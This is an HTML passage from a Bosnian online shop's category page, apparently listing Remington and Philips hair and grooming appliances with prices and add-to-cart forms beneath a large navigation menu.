sp-menu-center" style="width: 240px;left: -120px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item sp-has-child"><a  href="/njega/žene"  >ŽENE</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item sp-has-child"><a  href="/njega/žene/lice"  >Lice</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/njega/žene/lice/kreme,-serumi"  >Kreme, serumi</a></li><li class="sp-menu-item"><a  href="/njega/žene/lice/čistači,-toneri"  >Čistači, toneri</a></li><li class="sp-menu-item"><a  href="/njega/žene/lice/piling,-maske"  >Piling, maske</a></li><li class="sp-menu-item"><a  href="/njega/žene/lice/njega-usana"  >Njega usana</a></li><li class="sp-menu-item"><a  href="/njega/žene/lice/njega-očiju"  >Njega očiju</a></li><li class="sp-menu-item"><a  href="/njega/žene/lice/ulja,-vodice"  >Ulja, vodice</a></li><li class="sp-menu-item"><a  href="/njega/žene/lice/čisćenje-lica"  >Čisćenje lica</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/njega/žene/tijelo"  >Tijelo</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/njega/žene/tijelo/gelovi-za-tuširanje"  >Gelovi za tuširanje</a></li><li class="sp-menu-item"><a  href="/njega/žene/tijelo/losioni-i-balzami"  >Losioni i balzami</a></li><li class="sp-menu-item"><a  href="/njega/žene/tijelo/ulja"  >Ulja</a></li><li class="sp-menu-item"><a  href="/njega/žene/tijelo/anticelulitna-njega"  >Anticelulitna njega</a></li><li class="sp-menu-item"><a  href="/njega/žene/tijelo/deo"  >Deo ženski</a></li><li class="sp-menu-item"><a  href="/njega/žene/tijelo/kreme-za-ruke"  >Kreme za ruke</a></li><li class="sp-menu-item"><a  href="/njega/žene/tijelo/kreme-za-tijelo"  >Kreme za tijelo</a></li><li class="sp-menu-item"><a  href="/njega/žene/tijelo/piling"  >Piling</a></li><li class="sp-menu-item"><a  href="/njega/žene/tijelo/šamponi-i-maske"  >Šamponi i maske</a></li><li class="sp-menu-item"><a  href="/njega/žene/tijelo/brijanje-i-depilacija"  >Depilacija i brijanje</a></li><li class="sp-menu-item"><a  href="/njega/žene/tijelo/intimna-higijena"  >Intimna higijena</a></li><li class="sp-menu-item"><a  href="/njega/žene/tijelo/njega-grudi"  >Njega grudi</a></li><li class="sp-menu-item"><a  href="/njega/žene/tijelo/vlažne-maramice"  >Vlažne maramice</a></li><li class="sp-menu-item"><a  href="/njega/žene/tijelo/sapuni"  >Sapuni</a></li></ul></div></div></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/njega/muškarci"  >MUŠKARCI</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item sp-has-child"><a  href="/njega/muškarci/tijelo"  >Tijelo</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/njega/muškarci/tijelo/gelovi-za-tuširanje"  >Gelovi za tuširanje</a></li><li class="sp-menu-item"><a  href="/njega/muškarci/tijelo/deo"  >Deo</a></li><li class="sp-menu-item"><a  href="/njega/muškarci/tijelo/kreme-muskarci"  >Kreme</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/njega/muškarci/lice"  >Lice</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/njega/muškarci/lice/brijanje"  >Brijanje</a></li><li class="sp-menu-item"><a  href="/njega/muškarci/lice/kreme"  >Kreme</a></li></ul></div></div></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/njega/setovi"  >SETOVI</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/njega/setovi/muški"  >Muški</a></li><li class="sp-menu-item"><a  href="/njega/setovi/ženski"  >Ženski</a></li><li class="sp-menu-item"><a  href="/njega/setovi/dječji"  >Dječji</a></li><li class="sp-menu-item"><a  href="/njega/setovi/manikir"  >Manikir</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/njega/bebe"  >BEBE</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/njega/bebe/pelene"  >Pelene</a></li><li class="sp-menu-item"><a  href="/njega/bebe/njega-bebe"  >Njega bebe</a></li><li class="sp-menu-item"><a  href="/njega/bebe/baby-pribor"  >Baby pribor</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/njega/dentalna-njega"  >Dentalna higijena</a></li><li class="sp-menu-item"><a  href="/njega/durex"  >DUREX</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="https://cmshop.ba/kosa"  >Kosa</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/kosa/styling"  >Styling</a></li><li class="sp-menu-item sp-has-child"><a  href="/kosa/njega"  >Njega</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/kosa/njega/maske"  >Maske</a></li><li class="sp-menu-item"><a  href="/kosa/njega/regeneratori"  >Regeneratori</a></li><li class="sp-menu-item"><a  href="/kosa/njega/šamponi"  >Šamponi</a></li><li class="sp-menu-item"><a  href="/kosa/njega/serumi"  >Serumi</a></li><li class="sp-menu-item"><a  href="/kosa/njega/ulja"  >Ulja</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/kosa/boje"  >Boje</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/kosa/boje/razvijači"  >Razvijači</a></li><li class="sp-menu-item"><a  href="/kosa/boje/boje-za-kosu"  >Boje za kosu</a></li><li class="sp-menu-item"><a  href="/kosa/boje/blanš"  >Blanš</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/kosa/kosa-muskarci"  >Muškarci</a></li><li class="sp-menu-item"><a  href="/kosa/oblikovanje-kose"  >Oblikovanje kose</a></li><li class="sp-menu-item"><a  href="/kosa/cetke-za-kosu"  >Četke za kosu</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/nakit"  >Nakit</a></li><li class="sp-menu-item sp-has-child"><a  href="/home-lifestyle"  >Home &amp; Lifestyle</a><div class="sp-dropdown sp-dropdown-main sp-menu-full" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/home-lifestyle/elektricni-aparati"  >Električni aparati</a></li><li class="sp-menu-item sp-has-child"><a  href="/home-lifestyle/dom"  >Dom</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/home-lifestyle/dom/njega-rublja"  >Njega rublja</a></li><li class="sp-menu-item"><a  href="/home-lifestyle/dom/čišćenje"  >Čišćenje</a></li><li class="sp-menu-item"><a  href="/home-lifestyle/dom/pranje-posuđa"  >Pranje posuđa</a></li><li class="sp-menu-item"><a  href="/home-lifestyle/dom/osvježivači-zraka"  >Osvježivači zraka</a></li><li class="sp-menu-item"><a  href="/home-lifestyle/dom/sapuni"  >Sapuni</a></li><li class="sp-menu-item"><a  href="/home-lifestyle/dom/njega-obuće"  >Njega obuće</a></li><li class="sp-menu-item"><a  href="/home-lifestyle/dom/kupaonica"  >Kupaonica</a></li><li class="sp-menu-item"><a  href="/home-lifestyle/dom/vrećice-za-smeće"  >Vrećice za smeće</a></li><li class="sp-menu-item"><a  href="/home-lifestyle/dom/vrećice-za-domaćinstvo"  >Vrećice za domaćinstvo</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/home-lifestyle/tekstil"  >Tekstil</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/home-lifestyle/tekstil/donje-rublje"  >Donje rublje</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/home-lifestyle/kucni-ljubimci"  >Kućni ljubimci</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/cm-pharm"  >Pharm</a><div class="sp-dropdown sp-dropdown-main sp-menu-full" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item sp-has-child"><a  href="/cm-pharm/dodaci-prehrani"  >Dodaci prehrani</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/cm-pharm/dodaci-prehrani/hrana"  >Hrana</a></li><li class="sp-menu-item"><a  href="/cm-pharm/dodaci-prehrani/sokovi"  >Sokovi</a></li><li class="sp-menu-item"><a  href="/cm-pharm/dodaci-prehrani/pekmezi"  >Pekmezi</a></li><li class="sp-menu-item"><a  href="/cm-pharm/dodaci-prehrani/čajevi"  >Čajevi</a></li><li class="sp-menu-item"><a  href="/cm-pharm/dodaci-prehrani/biljne-kapi"  >Biljne kapi</a></li><li class="sp-menu-item"><a  href="/cm-pharm/dodaci-prehrani/tablete"  >Tablete</a></li><li class="sp-menu-item"><a  href="/cm-pharm/dodaci-prehrani/prašak"  >Prašak</a></li><li class="sp-menu-item"><a  href="/cm-pharm/dodaci-prehrani/med"  >Med</a></li><li class="sp-menu-item"><a  href="/cm-pharm/dodaci-prehrani/sirupi"  >Sirupi</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/cm-pharm/preparati"  >Preparati</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/cm-pharm/preparati/kreme"  >Kreme</a></li><li class="sp-menu-item"><a  href="/cm-pharm/preparati/preparati-ulja"  >Ulja</a></li><li class="sp-menu-item"><a  href="/cm-pharm/preparati/balzami"  >Balzami</a></li><li class="sp-menu-item"><a  href="/cm-pharm/preparati/masti"  >Masti</a></li><li class="sp-menu-item"><a  href="/cm-pharm/preparati/gelovi"  >Gelovi</a></li><li class="sp-menu-item"><a  href="/cm-pharm/preparati/sprejevi"  >Sprejevi</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/cm-pharm/medicinska-pomagala"  >Medicinska pomagala</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/cm-pharm/medicinska-pomagala/flasteri"  >Flasteri</a></li><li class="sp-menu-item"><a  href="/cm-pharm/medicinska-pomagala/zavoji"  >Zavoji</a></li><li class="sp-menu-item"><a  href="/cm-pharm/medicinska-pomagala/komprese"  >Komprese</a></li><li class="sp-menu-item"><a  href="/cm-pharm/medicinska-pomagala/steznici"  >Steznici</a></li><li class="sp-menu-item"><a  href="/cm-pharm/medicinska-pomagala/maramice-za-naočale"  >Maramice za naočale</a></li><li class="sp-menu-item"><a  href="/cm-pharm/medicinska-pomagala/papuče"  >Papuče</a></li><li class="sp-menu-item"><a  href="/cm-pharm/medicinska-pomagala/tlakomjeri"  >Tlakomjeri</a></li><li class="sp-menu-item"><a  href="/cm-pharm/medicinska-pomagala/pelene-za-odrasle"  >Pelene za odrasle</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/cm-pharm/slatki-program"  >Slatki program</a></li></ul></div></div></li><li class="sp-menu-item akcije3"><a  href="/posebnaponuda"  >Posebna ponuda</a></li><li class="sp-menu-item"><a  href="/brands"  >Brand</a></li><li class="sp-menu-item sp-has-child akcije"><a  href="/akcije"  >Akcije</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item akcija2"><a  href="/akcije/outlet"  >Outlet</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="https://cmshop.ba/blog"  >Blog</a></li></ul>			</div>
		</div></div></div></div></section><header id="sp-header"><div class="container"><div class="row"><div id="sp-logo" class="col-6 col-md-3 col-lg-2 "><div class="sp-column "><a class="logo" href="/"><h1><img class="sp-default-logo hidden-xs" src="/images/banners/Web-CM-logo2.png" alt="CM Shop"><img class="sp-retina-logo hidden-xs" src="/images/banners/Web-CM-logo2.png" alt="CM Shop" width="258" height="90"><img class="sp-default-logo visible-xs" src="/images/banners/Web-CM-logo2-mob2.jpg" alt="CM Shop"></h1></a></div></div><div id="sp-header-right" class="col-6 col-md-9 col-lg-10 "><div class="sp-column "><div class="sp-module  pull-right"><div class="sp-module-content">
<!-- Virtuemart 2 Ajax Card -->
<div id="vmCartModule21" class="vmCartModule  pull-right">

    <div class="megadeal-vm-cart-icon-wrapper">
        <i class="spvm-cart-toggle megadeal-icon-cart">
            <span class="spvm-total-product">
                0            </span>
        </i>
        
        <div class="Price-empty vm-display vm-price-value"><span class="vm-price-desc"></span><span class="Price-empty">0,00 KM</span></div>    </div>

    <div class="megadeal-vm-carts-product-wrapper">  

    
        <div class="hiddencontainer" style=" display: none; ">
            <div class="vmcontainer">
                <div class="product_row">
                    <span class="quantity"></span>&nbsp;x&nbsp;<span class="product_name"></span>

                                    <div class="subtotal_with_tax" style="float: right;"></div>
                                <div class="customProductData"></div><br>
                </div>
            </div>
        </div>
        <div class="vm_cart_products">
            <div class="vmcontainer">
                            </div>
        </div>
    
    <div class="vm-cart-total-wrapper">
        <div class="total">
                    </div>
        <div class="total_products">Vaša košarica je prazna</div>
    </div> <!-- /.vm-cart-total-wrapper -->

    <div class="show-cart">
            </div>

    <div style="clear:both;"></div>
        <div class="payments-signin-button" ></div>
    <noscript>
        Please wait    </noscript>
    </div>
</div>
</div></div><div class="sp-module  pull-right spvm-ajax-search"><div class="sp-module-content">
<div id="mod_sp_vmajaxsearch123" class="mod-sp-vmajaxsearch  pull-right spvm-ajax-search">
<form action="/component/virtuemart/results,1-28?search=true&amp;Itemid=681" method="get">
		<div class="form-group">
			<div class="input-group">
				

				<div class="sp-form-control-container">
					<input type="text" name="keyword" id="mod_virtuemart_search" class="sp-vmajax-search-input form-control" value="" placeholder="Traži parfem, kozmetiku, brand..." autocomplete="off">
					<a href="#" class="sp-vmajaxsearch-clear" style="display: none;"><i class="fa fa-times-circle"></i></a>
					<div class="sp-vmajaxsearch-results" style="display: none;"></div>
				</div>

				<div class="input-group-addon">
					<button type="submit" class="sp-vmajax-search-submit btn btn-primary">
						<i class="fa fa-search"></i>
					</button>
				</div>
			</div>
		</div>
		<input type="hidden" name="limitstart" value="0" />
		<input type="hidden" name="option" value="com_virtuemart" />
		<input type="hidden" name="view" value="category" />
		<input type="hidden" name="Itemid" value="905" />
	</form>
</div></div></div></div></div></div></div></header><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-lg-12 "><div class="sp-column "></div></div></div></section><section id="sp-section-5" class=" suoper"><div class="container"><div class="row"><div id="sp-position5" class="col-lg-12 "><div class="sp-column ">		<div class="moduletable">

		
			<div class="mod-sppagebuilder  sp-page-builder" data-module_id="195">
	<div class="page-content">
		<div id="section-id-1590669789076" class="sppb-section no-shadow sppb-hidden-sm sppb-hidden-xs" ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1590669789075"><div id="column-id-1590669789075" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1590669789079" class="sppb-addon-wrapper"><div id="sppb-addon-1590669789079" class="clearfix "     ><div class="sppb-addon sppb-addon-module no-shadow"><div class="sppb-addon-content">
<ol class="breadcrumb">
	<li><a href="/" class="pathway">CM Shop</a></li></ol>
</div></div><style type="text/css">#sppb-addon-wrapper-1590669789079 {
margin:0px 0px 0px 0px;}
#sppb-addon-1590669789079 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1590669789079 {
}
#sppb-addon-1590669789079.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1590669789079 {}#sppb-addon-wrapper-1590669789079 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1590669789079 {}#sppb-addon-wrapper-1590669789079 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}#sppb-addon-1590669789079 .breadcrumb{background-color:#e9eaed !important;}</style></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1593077245321{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1593077245320{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1590669789076{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#e9eaed;}#column-id-1590669789075{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>

		</div>

	</div></div></div></div></section><section id="sp-main-body"><div class="container"><div class="row"><div id="sp-component" class="col-lg-12 "><div class="sp-column "><div id="system-message-container">
	</div>
			<div id="bd_results" role="region" aria-live="polite">
                <div id="cf_res_ajax_loader"></div>
                    <script   id="ready.vmprices-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function($) {

		Virtuemart.product($("form.product"));
}); //]]>
</script> <div class="category-view"> 	
<div class="category_description">

<div class="orderby-displaynumber">
	<div class="floatleft vm-order-list">
		
		<div class="orderlistcontainer">
			<div class="title">Random1</div><div class="activeOrder"><a title="" href="/filteres/elektricni-aparati__or__njega-obuće?orderby=created_on&amp;dir=ASC" rel="nofollow">Novo </a></div><div class="orderlist"><div><a title="Cijeni" href="/filteres/elektricni-aparati__or__njega-obuće?orderby=product_price" rel="nofollow">Cijeni</a></div><div><a title="Featured Product" href="/filteres/elektricni-aparati__or__njega-obuće?orderby=product_special" rel="nofollow">Featured Product</a></div><div><a title="Random" href="/filteres/elektricni-aparati__or__njega-obuće?orderby=ordering" rel="nofollow">Random</a></div></div></div>
			<script type="text/javascript">
		jQuery('.orderlistcontainer').hover(
		function() { jQuery(this).find('.orderlist').stop().show()},
		function() { jQuery(this).find('.orderlist').stop().hide()});
		</script>		
	</div>
	
	<div class="floatright display-number"><select id="limit" name="limit" class="inputbox" size="1"onchange="window.top.location.replace(this.value);">
	<option value="/filteres/elektricni-aparati__or__njega-obuće?limit=12">12</option>
	<option value="/filteres/elektricni-aparati__or__njega-obuće?limit=24" selected="selected">24</option>
	<option value="/filteres/elektricni-aparati__or__njega-obuće?limit=36">36</option>
	<option value="/filteres/elektricni-aparati__or__njega-obuće?limit=48">48</option>
	<option value="/filteres/elektricni-aparati__or__njega-obuće?limit=60">60</option>
	<option value="/filteres/elektricni-aparati__or__njega-obuće?limit=72">72</option>
</select>
</div>

	<div class="clear"></div>
</div> <!-- end of orderby-displaynumber -->

<h1 style="color: #555;font-size: 18px;margin: -45px 0 20px 8px;text-align: center;font-weight: 500;border-bottom: 1px dotted #ccc;padding-bottom: 10px;">
Električni aparati, Njega obuće</h1>
	</div>

<div class="browse-view">





				<div class="row">
					<div class="product vm-col vm-col-4 vertical-separator sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/home-lifestyle/elektricni-aparati">
		
			Električni aparati			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/remington" >Remington</a>                </h3>					
		                
                 
 <div style="display:none;" id="18991_bvmpb_com" class="product_badge"></div>
					
					<a title="Remington Sapphire Luxe uvijač za kosu CI5805" href="/home-lifestyle/elektricni-aparati/product-18991">
						<img src="/images/stories/virtuemart/product/resized/H30180143-A_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/home-lifestyle/elektricni-aparati/product-18991" >Remington Sapphire Luxe uvijač za kosu CI5805</a>					</h2>

									

					
										<div class="vm3pr-6 sp-price-box"> <div class="product-price" id="productPrice18991">
	
	<div class="sp-price-box">		
			<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">146,95 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="18991"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="18991"/>
			<input type="hidden" name="pname" value="Remington Sapphire Luxe uvijač za kosu CI5805"/>
			<input type="hidden" name="pid" value="18991"/>
			<input type="hidden" name="manufac" value="Remington"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

				<div class="product vm-col vm-col-4 vertical-separator sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/home-lifestyle/elektricni-aparati">
		
			Električni aparati			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/remington" >Remington</a>                </h3>					
		                
                 
 <div style="display:none;" id="18990_bvmpb_com" class="product_badge"></div>
					
					<a title="Remington Sapphire Luxe fen za kosu D5805" href="/home-lifestyle/elektricni-aparati/product-18990">
						<img src="/images/stories/virtuemart/product/resized/H30180145_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/home-lifestyle/elektricni-aparati/product-18990" >Remington Sapphire Luxe fen za kosu D5805</a>					</h2>

									

					
										<div class="vm3pr-6 sp-price-box"> <div class="product-price" id="productPrice18990">
	
	<div class="sp-price-box">		
			<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">157,95 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="18990"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="18990"/>
			<input type="hidden" name="pname" value="Remington Sapphire Luxe fen za kosu D5805"/>
			<input type="hidden" name="pid" value="18990"/>
			<input type="hidden" name="manufac" value="Remington"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

				<div class="product vm-col vm-col-4 vertical-separator sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/home-lifestyle/elektricni-aparati">
		
			Električni aparati			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/remington" >Remington</a>                </h3>					
		                
                 
 <div style="display:none;" id="18911_bvmpb_com" class="product_badge"></div>
					
					<a title="Remington Blow Dry rotirajuća četka AS7580" href="/home-lifestyle/elektricni-aparati/product-18911">
						<img src="/images/stories/virtuemart/product/resized/H30180148_481x400.jpg" alt="H30180148" class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/home-lifestyle/elektricni-aparati/product-18911" >Remington Blow Dry rotirajuća četka AS7580</a>					</h2>

									

					
										<div class="vm3pr-6 sp-price-box"> <div class="product-price" id="productPrice18911">
	
	<div class="sp-price-box">		
			<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">215,95 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="18911"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="18911"/>
			<input type="hidden" name="pname" value="Remington Blow Dry rotirajuća četka AS7580"/>
			<input type="hidden" name="pid" value="18911"/>
			<input type="hidden" name="manufac" value="Remington"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

				<div class="product vm-col vm-col-4  sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/home-lifestyle/elektricni-aparati">
		
			Električni aparati			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/philips" >Philips</a>                </h3>					
		             
                        <div class="manufaktura1">
                            -29%
                        </div>	
                                
                 
 <div style="display:none;" id="18885_bvmpb_com" class="product_badge"></div>
					
					<a title="Philips Lumea aparat za uklanjanje dlačica BRI977/00" href="/home-lifestyle/elektricni-aparati/product-18885">
